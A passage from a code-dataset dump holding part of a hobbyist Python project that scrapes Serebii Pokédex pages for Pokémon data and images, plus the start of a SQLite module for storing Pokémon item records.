[]\n for a in As:\n types.append(a['href'][12:-6].capitalize())\n\n self.__poke['Types'] = types\n\n return info\n\n # --------------------------------------------------------------------------------\n # Download an image with URL url and save it in imgDir/name/name.png \n def __download_image(self, url, fld, name):\n # Request URL\n r = requests.get(url)\n\n # Check status\n if r.status_code == 200:\n #!after refactor drop the [:-1]\n folder = os.path.join(self.__imgDir[:-1], fld)\n\n # Check folder existance\n self.__ensure_dir(folder)\n\n # Define image location\n imgPath = os.path.join(folder, name + '.png')\n\n # Save Image in folder\n with open(imgPath, 'wb') as f:\n for chunk in r.iter_content():\n f.write(chunk)\n\n # --------------------------------------------------------------------------------\n # Download pokemon alternative forms images\n def __download_poke_forms(self):\n fileTree = html.fromstring(self.__html)\n orig_name = fileTree.xpath('///table[@class = \"dextab\"]/tr/td[1]/table/tr/td[2]/font/b/text()')\n img_name_list = fileTree.xpath('//table[@class = \"dextable\"]/tr[./td/text() = \"Alternate Forms\"]/following-sibling::tr/td/table/tr[2]/td[@class = \"pkmn\"]/img/@title')\n img_path_list = fileTree.xpath('//table[@class = \"dextable\"]/tr[./td/text() = \"Alternate Forms\"]/following-sibling::tr/td/table/tr[2]/td[@class = \"pkmn\"]/img/@src')\n how_to = fileTree.xpath('//table[@class = \"dextable\"]/tr[./td/text() = \"Alternate Forms\"]/following-sibling::tr/td/table[2]/tr/td//text()')\n\n # print(list(zip(img_name_list, img_path_list)))\n # print(how_to)\n # print(len(orig_name), len('pikachu'), ''.join(list(str(orig_name)[11:-2])))\n\n # name comes in a funky way, this was the easiest way to bipass it\n orig_name = ''.join(list(str(orig_name)[11:-2]))\n\n if len(img_name_list) > 0:\n for name, url in zip(img_name_list,img_path_list):\n self.__download_image(self.__serebiiUrl+url, os.path.join(orig_name, \"Pokemon Forms\"), name)\n\n with open(os.path.join(self.__imgDir[:-1], orig_name, \"Pokemon Forms\", \"How-to.txt\"), 'w') as f:\n for howto in how_to:\n f.write(howto)\n\n def donwload_mega_imgs(self):\n fileTree = html.fromstring(self.__html)\n orig_name = fileTree.xpath('///table[@class = \"dextab\"]/tr/td[1]/table/tr/td[2]/font/b/text()')\n mega_name = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[2]/text()\")\n image_path = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[1]/table/tr/td[1]/img/@src\")\n s_image_path = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[1]/table/tr/td[2]/img/@src\")\n # how_to = fileTree.xpath('//table[@class = \"dextable\"]/tr[./td/text() = \"Alternate Forms\"]/following-sibling::tr/td/table[2]/tr/td//text()')\n\n # print(list(zip(img_name_list, img_path_list)))\n # print(how_to)\n # print(len(orig_name), len('pikachu'), ''.join(list(str(orig_name)[11:-2])))\n\n # name comes in a funky way, this was the easiest way to bipass it\n orig_name = ''.join(list(str(orig_name)[11:-2]))\n #\n # if len(img_name_list) > 0:\n # for name, url in zip(img_name_list,img_path_list):\n # self.__download_image(self.__serebiiUrl+url, os.path.join(orig_name, \"Pokemon Forms\"), name)\n #\n # with open(os.path.join(self.__imgDir[:-1], orig_name, \"Pokemon Forms\", \"How-to.txt\"), 'w') as f:\n # for howto in how_to:\n # f.write(howto)\n if len(mega_name)>0:\n print(mega_name)\n print(image_path, s_image_path)\n self.__download_image(self.__serebiiUrl+image_path[0], os.path.join(orig_name, \"Mega Evolutions\"), mega_name[0])\n self.__download_image(self.__serebiiUrl+s_image_path[0], os.path.join(orig_name, \"Mega Evolutions\"), mega_name[0]+'-Shiny')\n if len(mega_name) > 1:\n self.__download_image(self.__serebiiUrl+image_path[1], os.path.join(orig_name, \"Mega Evolutions\"), mega_name[1])\n self.__download_image(self.__serebiiUrl+s_image_path[1], os.path.join(orig_name, \"Mega Evolutions\"), mega_name[1]+'-Shiny')\n\n def get_mega_data(self):\n fileTree = html.fromstring(self.__html)\n orig_name = fileTree.xpath('///table[@class = \"dextab\"]/tr/td[1]/table/tr/td[2]/font/b/text()')\n orig_name = ''.join(list(str(orig_name)[11:-2]))\n mega_name = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[2]/text()\")\n mega_name = [str(name) for name in mega_name]\n if(len(mega_name) > 0):\n national_dex = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[4]/table/tr/td[./b/text() = 'National']/following-sibling::td/text()\")\n\n national_dex = [item.lstrip('#') for item in national_dex]\n central_dex = [0 for _ in mega_name]\n coastal_dex = [0 for _ in mega_name]\n mountain_dex = [0 for _ in mega_name]\n hoenn_dex = [0 for _ in mega_name]\n male_rate = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[5]/table/tr/td[starts-with(./text(), 'Male')]/following-sibling::td/text()\")\n female_rate = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[5]/table/tr/td[starts-with(./text(), 'Female')]/following-sibling::td/text()\")\n if(len(male_rate)< 1):\n male_rate = ['0%'] * len(mega_name)\n if(len(female_rate)< 1):\n female_rate = ['0%'] * len(mega_name)\n genderless = 1 if (len(male_rate) == 0 and len(female_rate) == 0) else 0\n genderless = [genderless] * len(mega_name)\n type1 = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[6]/a[1]/img/@src\")\n type1 = [item[17:-4] for item in type1]\n type2 = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[3]/td[6]/a[2]/img/@src\")\n if(len(type2) < 1):\n type2 = [''] * len(mega_name)\n elif(len(type2) < len(mega_name)):\n type2 = [item[17:-4] for item in type2] + ['']\n else:\n type2 = [item[17:-4] for item in type2]\n classification = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[5]/td[1]/text()\")\n height_inches = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[5]/td[2]/text()\")\n height_m = height_inches[1::2]\n height_m = [height.replace('\\n', '').replace('\\t', '') for height in height_m]\n\n height_inches = height_inches[::2]\n height_inches = [height.strip('\\n').strip('\\t').strip('\\\\') for height in height_inches]\n # height_inches = [height[0] + height[2:] for height in height_inches]\n weight_kgs = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[5]/td[3]/text()\")\n weight_lbs = weight_kgs[::2]\n weight_kgs = weight_kgs[1::2]\n weight_kgs = [weight.strip('\\n').strip('\\t') for weight in weight_kgs]\n capture_rate = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[5]/td[4]/text()\")\n base_egg_steps = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/tr[5]/td[5]/text()\")\n base_egg_steps = [step.replace(',', '') for step in base_egg_steps]\n path_img = [os.path.join('PokeData', orig_name, 'Mega Evolutions', name+'.png') for name in mega_name]\n path_simg = [os.path.join('PokeData', orig_name, 'Mega Evolutions', name+'-Shiny.png') for name in mega_name]\n exp_growth = [0] * len(mega_name)\n exp_growth_class = [''] * len(mega_name)\n base_happiness = [0] * len(mega_name)\n sky_battle = [''] * len(mega_name)\n tot_abilities = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[1]/tr[2]/td/descendant::text()\")\n abilities = [''.join(tot_abilities[1:3])]\n if(len(tot_abilities) > 3):\n abilities = abilities + [''.join(tot_abilities[4:])]\n abilities = [ability.split(':') for ability in abilities]\n normal = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[1]/text()\")\n normal = [stat.lstrip('*') for stat in normal]\n normal = [float(weak) for weak in normal]\n fire = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[2]/text()\")\n fire = [stat.lstrip('*') for stat in fire]\n fire = [float(weak) for weak in fire]\n water = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[3]/text()\")\n water = [stat.lstrip('*') for stat in water]\n water = [float(weak) for weak in water]\n electric = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[4]/text()\")\n electric = [stat.lstrip('*') for stat in electric]\n electric = [float(weak) for weak in (electric)]\n grass = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[5]/text()\")\n grass = [stat.lstrip('*') for stat in grass]\n grass = [float(weak) for weak in (grass)]\n ice = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[6]/text()\")\n ice = [stat.lstrip('*') for stat in ice]\n ice = [float(weak) for weak in (ice)]\n fighting = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[7]/text()\")\n fighting = [stat.lstrip('*') for stat in fighting]\n fighting = [float(weak) for weak in (fighting)]\n poison = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[8]/text()\")\n poison = [stat.lstrip('*') for stat in poison]\n poison = [float(weak) for weak in (poison)]\n ground = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[9]/text()\")\n ground = [stat.lstrip('*') for stat in ground]\n ground = [float(weak) for weak in (ground)]\n flying = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[10]/text()\")\n flying = [stat.lstrip('*') for stat in flying]\n flying = [float(weak) for weak in (flying)]\n psychic = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[11]/text()\")\n psychic = [stat.lstrip('*') for stat in psychic]\n psychic = [float(weak) for weak in (psychic)]\n bug = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[12]/text()\")\n bug = [stat.lstrip('*') for stat in bug]\n bug = [float(weak) for weak in (bug)]\n rock = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[13]/text()\")\n rock = [stat.lstrip('*') for stat in rock]\n rock = [float(weak) for weak in (rock)]\n ghost = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[14]/text()\")\n ghost = [stat.lstrip('*') for stat in ghost]\n ghost = [float(weak) for weak in (ghost)]\n dragon = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[15]/text()\")\n dragon = [stat.lstrip('*') for stat in dragon]\n dragon = [float(weak) for weak in (dragon)]\n dark = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[16]/text()\")\n dark = [stat.lstrip('*') for stat in dark]\n dark = [float(weak) for weak in (dark)]\n steel = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[17]/text()\")\n steel = [stat.lstrip('*') for stat in steel]\n steel = [float(weak) for weak in (steel)]\n fairy = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[2]/tr[3]/td[18]/text()\")\n fairy = [stat.lstrip('*') for stat in fairy]\n fairy = [float(weak) for weak in (fairy)]\n eggroup1 = [''] * len(mega_name)\n eggroup2 = [''] * len(mega_name)\n locationX = [''] * len(mega_name)\n locationY = [''] * len(mega_name)\n locationAS = [''] * len(mega_name)\n dexTextX = [''] * len(mega_name)\n dexTextY = [''] * len(mega_name)\n dexTextOR = [''] * len(mega_name)\n dexTextAS = [''] * len(mega_name)\n hp = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[2]/text()\")\n attack = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[3]/text()\")\n defense = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[4]/text()\")\n sp_attack = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[5]/text()\")\n sp_defense = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[6]/text()\")\n speed = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[7]/text()\")\n total = fileTree.xpath(\"//table[@class='dextable' and starts-with(./tr[1]/td/font/b/text(), 'Mega Evolution')]/following-sibling::table[3]/tr[3]/td[1]/text()\")\n total = [tot[-3:] for tot in total]\n for i in range(len(mega_name)):\n print(mega_name[i], national_dex[i])\n print(male_rate[i])\n print(female_rate[i], genderless[i])\n print(type1[i], type2[i])\n print(classification[i])\n heights = PokeHeight(height_m[i], height_inches[i])\n weights = PokeWeight(weight_kgs[i], weight_lbs[i])\n\n print(heights.get_value_in_inches(), heights.get_value_in_meters())\n print(weights.get_value_in_kg(), weights.get_value_in_lbs())\n print(capture_rate[i], base_egg_steps[i])\n print(abilities[i])\n print(normal[i], fire[i], water[i], electric[i], grass[i], ice[i], fighting[i], poison[i], ground[i], flying[i], psychic[i], bug[i], rock[i], ghost[i], dragon[i], dark[i], steel[i], fairy[i])\n\n print(hp[i], attack[i], defense[i], sp_attack[i], sp_defense[i], speed[i], total[i])\n\n db = PokemonManager()\n\n db.insert_pokemon_raw(mega_name[i], national_dex[i], central_dex[i],\n coastal_dex[i], mountain_dex[i], hoenn_dex[i], float(male_rate[i][:-1]),\n float(female_rate[i][:-1]), genderless[i], type1[i], type2[i], classification[i],\n heights.get_value_in_meters(), heights.get_value_in_inches(), weights.get_value_in_kg(), weights.get_value_in_lbs(), '', '',\n int(base_egg_steps[i]), path_img[i], path_simg[i], exp_growth[i], exp_growth_class[i],\n base_happiness[i], sky_battle[i], normal[i], fire[i], water[i], electric[i],\n grass[i], ice[i], fighting[i], poison[i], ground[i], flying[i], psychic[i],\n bug[i], rock[i], ghost[i], dragon[i], dark[i], steel[i], fairy[i], '',\n '', '', '', '', '', '', '', '', '', hp[i], attack[i], defense[i],\n sp_attack[i], sp_defense[i], speed[i], total[i])\n # db.insert_ability(mega_name[i], abilities[i][0], abilities[i][1])\n print('--------------------------')\n print()\n\n # Ensures that directory f exists\n def __ensure_dir(self, f):\n d = os.path.dirname(f)\n if not os.path.exists(d):\n os.makedirs(d)\n if not os.path.exists(f):\n os.makedirs(f)\n # --------------------------------------------------------------------------------\n\n # Get abilities\n def __get_abilities(self, info):\n info = info.findNext()\n info = info.findNextSibling()\n # print(str(info).encode('utf-8','ignore'))\n try:\n end = info.find(text='Hidden Ability').findNext('a')\n except AttributeError:\n end = None\n # print(end)\n tags = info.findAll('a')\n abilities = {}\n abilityType = 'Normal'\n abilities[abilityType] = []\n for tag in tags:\n if tag is end:\n abilityType = 'Hidden'\n abilities[abilityType] = []\n ability = {}\n name = tag.getText()\n description = tag.next_sibling\n ability[name] = description\n abilities[abilityType].append(ability)\n self.__poke['Abilities'] = abilities\n\n return info\n\n # --------------------------------------------------------------------------------\n def __get_weaknesses(self, soup):\n types = [Type.Normal, Type.Fire, Type.Water, Type.Electric, Type.Grass, Type.Ice, Type.Fighting, Type.Poison,\n Type.Ground, Type.Flying, Type.Psychic, Type.Bug, Type.Rock, Type.Ghost, Type.Dragon, Type.Dark,\n Type.Steel, Type.Fairy]\n info = soup.find('td', {'class', 'footype'})\n info = info.findParent()\n tags1 = info.findAll('td', {'class', 'footype'})\n info = info.findNextSibling()\n tags2 = info.findAll('td', {'class', 'footype'})\n weak = {}\n for tag1, tag2, t in zip(tags1, tags2, types):\n # Descomentar para baixar imagens dos Tipos\n # self.__download_image(self.__serebiiUrl+tag1.a.img['src'],'Tipos',t.__str__())\n weak[t] = tag2.string\n self.__poke['Weaknesses'] = weak\n\n # --------------------------------------------------------------------------------\n def __get_item_egg_group(self, soup):\n\n # Get Items\n name = soup.find('td', {'class', 'footwo'})\n info = name.findParent().findNextSibling().findNext()\n\n try:\n self.__poke[name.string] = info.get_text()\n imgUrl = self.__serebiiUrl + info.a.img['src']\n # self.__download_image(imgUrl,self.__poke['Name']+'/Wild Items',self.__poke[name.string].split('-')[0])\n except AttributeError:\n self.__poke[name.string] = 'None'\n\n try:\n dexnav = info.find('table', class_='dexitem')\n items = dexnav.findAll('td')\n dexnavItems = []\n for item in items:\n imgUrl = self.__serebiiUrl + item.a.img['src']\n # self.__download_image(imgUrl,self.__poke['Name']+'/Wild Items/DexNav',item.get_text())\n except AttributeError:\n c = 'sem erro'\n\n # Get Egg Group\n name = name.findNextSibling()\n info = info.findNextSibling().find('table', class_='dexitem')\n try:\n tags = info.findAll('tr')\n eggGroup = []\n for tag in tags:\n eggGroup.append(tag.find('td').findNextSibling().get_text())\n self.__poke[name.get_text()] = eggGroup\n except AttributeError:\n self.__poke[name.get_text()] = 'Not Breedable'\n\n # --------------------------------------------------------------------------------\n\n def __get_evo_chain(self, soup):\n info = soup.find('table', class_='evochain')\n tagsTr = info.findAll('tr')\n pokeEvoChain = []\n row = 0\n column = 0\n for tagTr in tagsTr:\n tagsTd = tagTr.findAll('td')\n #print(tagTr.findParent())\n column = 0\n for tagTd in tagsTd:\n try:\n c = tagTd['class']\n isPokemon = True\n except KeyError:\n isPokemon = False\n try:\n rowSpan = tagTd['rowspan']\n except KeyError:\n rowSpan = 0\n try:\n columnSpan = tagTd['colspan']\n except KeyError:\n columnSpan = 0\n #print(isPokemon,column,columnSpan,row,rowSpan)\n try:\n aux = tagTd.a.img['src'].split('/').pop().split('.')[0]\n\n except AttributeError:\n aux = tagTd.img['src'].split('/').pop().split('.')[0]\n\n pokeEvoChain.append((aux, row, rowSpan, column, columnSpan, isPokemon))\n\n column += 1\n row += 1\n self.__poke['Evo Chain'] = pokeEvoChain\n\n # --------------------------------------------------------------------------------\n def __get_attacks(self, soup):\n info = soup.find('a', {'name': 'attacks'})\n end = soup.find('a', {'name': 'stats'}).findNext('table', {'class': 'dextable'})\n # print(end.next)\n exceptions = ['Generation VI Level Up', 'X & Y Level Up', 'TM & HM Attacks', '\\u03a9R\\u03b1S Level Up',\n 'X / Y Level Up - Attack Forme', '\\u03a9R\\u03b1S Level Up - Attack Forme',\n 'X / Y Level Up - Defense Forme', '\\u03a9R\\u03b1S Level Up - Defense Forme',\n 'X / Y Level Up - Speed Forme', '\\u03a9R\\u03b1S Level Up - Speed Forme',\n 'X / Y Level Up - Sandy Cloak', '\\u03a9R\\u03b1S Level Up - Sandy Cloak',\n 'X / Y Level Up - Trash Cloak', '\\u03a9R\\u03b1S Level Up - Trash Cloack',\n 'X / Y Level Up - Sky Forme', '\\u03a9R\\u03b1S Level Up - Sky Forme', 'X / Y Level Up - Zen Mode',\n '\\u03a9R\\u03b1S Level Up - Zen Mode', 'X / Y Level Up - White Kyurem',\n '\\u03a9R\\u03b1S Level Up - White Kyurem', 'X / Y Level Up - Black Kyurem',\n '\\u03a9R\\u03b1S Level Up - Black Kyurem', 'X / Y Level Up - Pirouette Forme',\n '\\u03a9R\\u03b1S Level Up - Pirouette Forme', 'X / Y Level Up - Eternal Flower',\n '\\u03a9R\\u03b1S Level Up - Eternal Flower', 'X / Y Level Up - Female',\n '\\u03a9R\\u03b1S Level Up - Female', 'Level Up - Hoopa Unbound'] # '\\0u3a9''\\u03b1'\n tags = info.findAllNext('tr')\n attack = []\n attacks = {}\n attackClassName = ''\n count = 0\n for tag in tags:\n if (tag == end.next):\n break\n if (tag.td is not None):\n # print(tag.td.encode('utf-8'))\n try:\n if (tag.td['class'][0] == 'fooevo'):\n attackClassName = tag.td.getText()\n attacks[attackClassName] = []\n elif (tag.td['class'][0] == 'fooinfo'):\n if (count == 0):\n attack = []\n # print(attackClassName.replace('\\u03a9','2').replace('\\u03b1','3'))\n if (attackClassName in exceptions):\n countTd = 0\n else:\n countTd = 1\n for td in tag.findAll('td'):\n if (countTd == 0):\n attack.append(td.getText())\n elif (countTd == 1):\n attack.append(td.getText())\n elif (countTd == 2):\n attack.append(td.img['src'][17:-4].capitalize())\n elif (countTd == 3):\n attack.append(td.img['src'][17:-4].capitalize())\n elif (countTd == 4):\n attack.append(td.getText())\n elif (countTd == 5):\n attack.append(td.getText())\n elif (countTd == 6):\n attack.append(td.getText())\n elif (countTd == 7):\n attack.append(td.getText().replace('\\u2014', '-'))\n countTd += 1\n elif (count == 1):\n for td in tag.findAll('td'):\n attack.append(td.getText())\n attacks[attackClassName].append(attack)\n count += 1\n if (count == 2):\n count = 0\n except KeyError:\n if (tag.td['colspan'][0] == '3'):\n if (count == 1):\n for td in tag.findAll('td'):\n attack.append(td.getText())\n attacks[attackClassName].append(attack)\n count += 1\n if (count == 2):\n count = 0\n\n self.__poke['Attacks'] = attacks\n\n # --------------------------------------------------------------------------------\n def __get_stats(self, soup):\n stats = []\n info = soup.find('td', {'colspan': '2', 'width': '14%', 'class': 'fooinfo'})\n stats.append(info.getText())\n tags = info.findNextSiblings('td')\n for tag in tags:\n stats.append(tag.getText())\n self.__poke['Stats'] = stats\n\n # --------------------------------------------------------------------------------\n def __get_location_and_flavour_text(self, soup):\n location = {}\n flavourText = {}\n data = []\n\n # X data\n infos = soup.findAll('td', {'class': 'foox'})\n for info in infos:\n data.append(info.parent.getText())\n flavourText['X'] = data[1]\n location['X'] = data[0]\n data.clear()\n\n # Y data\n infos = soup.findAll('td', {'class': 'fooy'})\n for info in infos:\n data.append(info.parent.getText())\n flavourText['Y'] = data[1]\n location['Y'] = data[0]\n data.clear()\n\n # Ruby data\n infos = soup.findAll('td', {'class': 'ruby'})\n for info in infos:\n data.append(info.parent.getText())\n flavourText['Ruby'] = data[1]\n location['Ruby'] = data[0]\n data.clear()\n\n # Shappire data\n infos = soup.findAll('td', {'class': 'sapphire'})\n for info in infos:\n data.append(info.parent.getText())\n flavourText['Sapphire'] = data[1]\n location['Sapphire'] = data[0]\n\n self.__poke['Flavour Text'] = flavourText\n self.__poke['Location'] = location\n\n\nif __name__ == '__main__':\n run_test()"
},
{
"alpha_fraction": 0.5182750225067139,
"alphanum_fraction": 0.5221350789070129,
"avg_line_length": 38.76258850097656,
"blob_id": "4bfab5002d3a4f38734c47bb476b7994c1a8bf02",
"content_id": "dfa407ea148a4007d27d691ba0b3601046af9bd0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16580,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 417,
"path": "/Itemdex/itensdb.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import sqlite3\nimport re\nclass BDManager:\n def __init__(self):\n self._databasePath = 'Itens.db'\n self._connection = None\n\n def __exit__(self):\n if self._connection:\n self._connection.close()\n print('Closing')\n\n def _certify_connection(self):\n if self._connection is None:\n self._connectToDatabase() \n\n def _connectToDatabase(self):\n self._connection = sqlite3.connect(self._databasePath)\n\ndef regexp(expr, item):\n reg = re.compile(expr)\n return reg.search(item) is not None\n\nclass ItemManager(BDManager):\n def createItemTable(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Item(Name TEXT PRIMARY KEY,\n Category TEXT, Type TEXT,\n Type2 TEXT, JapaName TEXT,\n JapaTranls TEXT, FlingDamage INTEGER,\n PurchPrice INTEGER,SellPrice INTEGER,\n Effect Text\n )''')\n\n def insertItem(self, name, category,\n type1, type2, japaName,\n japaTranls, flingDmg, purchPrice,\n sellPrice, effect):\n self._certify_connection()\n if not (isinstance(name, str) and isinstance(category, str)\n and isinstance(type1, str) and isinstance(type2, str)\n and isinstance(japaName, str) and isinstance(japaTranls, str)\n and isinstance(flingDmg, int) and isinstance(purchPrice, int)\n and isinstance(sellPrice, int) and isinstance(effect, str)):\n raise TypeError('Something is the wrong type Bro')\n itemData = (name, category, type1, type2, japaName, japaTranls, flingDmg, purchPrice, sellPrice, effect)\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO Item VALUES (?,?,?,?,?,?,?,?,?,?)\",itemData)\n except sqlite3.OperationalError as error:\n self.createItemTable()\n self.insertItem(name, category, type1,\n type2, japaName, japaTranls,\n flingDmg, purchPrice,\n sellPrice, effect)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM Item WHERE NAME = ?\", (name,))\n self.insertItem(name, category, type1,\n type2, japaName, japaTranls,\n flingDmg, purchPrice,\n sellPrice, effect)\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Item'):\n print(row)\n\n def get_cat(self, cat):\n self._certify_connection()\n with self._connection as conn:\n cat_itens = []\n for row in conn.cursor().execute(\n 'SELECT Name FROM Item WHERE Category = ? ORDER BY Name', (cat,)):\n cat_itens += row\n return(cat_itens)\n\n def get_by_name(self, name):\n self._certify_connection()\n with self._connection as conn:\n item = conn.cursor().execute(\n 'SELECT * FROM Item WHERE Name = ?', (name,))\n item = list(item)\n return item[0]\n\n def get_names_a_r(self):\n self._certify_connection()\n names_list = []\n with self._connection as conn:\n conn.create_function(\"REGEXP\", 2, regexp)\n cursor = conn.cursor()\n cursor.execute('SELECT Name FROM Item WHERE Name REGEXP \"^[A-R]\" ORDER BY Name')\n data = cursor.fetchall()\n return(list(map(lambda x: x[0], data)))\n\n def get_names_h_r(self):\n self._certify_connection()\n names_list = []\n with self._connection as conn:\n conn.create_function(\"REGEXP\", 2, regexp)\n cursor = conn.cursor()\n cursor.execute('SELECT Name FROM Item WHERE Name REGEXP \"^[H-R]\" ORDER BY Name')\n data = cursor.fetchall()\n return(list(map(lambda x: x[0], data)))\n\n def get_names_s_z(self):\n\n self._certify_connection()\n names_list = []\n with self._connection as conn:\n conn.create_function(\"REGEXP\", 2, regexp)\n cursor = conn.cursor()\n cursor.execute('SELECT Name FROM Item WHERE Name REGEXP \"^[S-Z]\" ORDER BY Name')\n data = cursor.fetchall()\n return(list(map(lambda x: x[0], data)))\n\n\nclass ItemVersions(BDManager):\n def create_table(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n ItemVersions(Name TEXT PRIMARY KEY,\n RGBY BOOLEAN, GS BOOLEAN, C BOOLEAN,\n RS BOOLEAN, E BOOLEAN, FRLG BOOLEAN,\n DP BOOLEAN, PT BOOLEAN, HG BOOLEAN,\n SS BOOLEAN, B BOOLEAN, W BOOLEAN,\n B2 BOOLEAN, W2 BOOLEAN, X BOOLEAN,\n Y BOOLEAN, OR_ BOOLEAN, AS_ BOOLEAN\n )''')\n\n def insert_item(self, name, versions_dict):\n self._certify_connection()\n if versions_dict is not None:\n item_data = (name, versions_dict['RGBY'], versions_dict['GS'],\n versions_dict['C'], versions_dict['RS'], versions_dict['E'],\n versions_dict['FRLG'], versions_dict['DP'], versions_dict['Pt'],\n versions_dict['HG'], versions_dict['SS'], versions_dict['B'],\n versions_dict['W'], versions_dict['B2'], versions_dict['W2'],\n versions_dict['X'], versions_dict['Y'], versions_dict['oR'],\n versions_dict['aS'])\n else:\n raise TypeError(\"Te proper dictionary was not provided\")\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\n \"INSERT INTO ItemVersions VALUES (?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.OperationalError as error:\n self.create_table()\n cursor.execute(\n \"INSERT INTO ItemVersions VALUES (?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM ItemVersions WHERE NAME = ?\", (name,))\n self.insert_item(name, versions_dict)\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM ItemVersions'):\n print(row)\n\n def getByCat(self, cat):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute(\n 'SELECT Name FROM ItemVersions WHERE Category = ? ORDER BY Name', 